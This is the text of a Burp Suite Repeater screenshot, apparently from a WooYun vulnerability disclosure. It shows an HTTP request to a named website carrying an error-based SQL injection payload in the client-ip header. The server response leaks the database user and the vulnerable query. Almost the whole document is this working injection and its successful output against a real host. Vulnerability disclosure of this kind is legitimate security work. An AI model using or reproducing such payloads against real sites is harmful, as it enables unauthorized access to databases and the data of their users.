 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.cfb88.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.cfb88.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ofte9p9bjj48ve93t2cbhp1jm0
client-ip: ' and extractvalue(1, concat(0x5c,(select user() limit 1)))#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Sun, 08 Nov 2015 09:32:19 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.23
Vary: Accept-Encoding
Content-Length: 162
Connection: close
Content-Type: text/html;charset=utf-8
XPATH syntax error: '\jinrong@localhost'执行SQL语句错误!select
1 from `dw_online` where  ip = '' and extractvalue(1,
concat(0x5c,(select user() limit 1)))#'
? < + > Type a search term 0 matches
Done
www.wooyun.org
385 bytes | 32 millis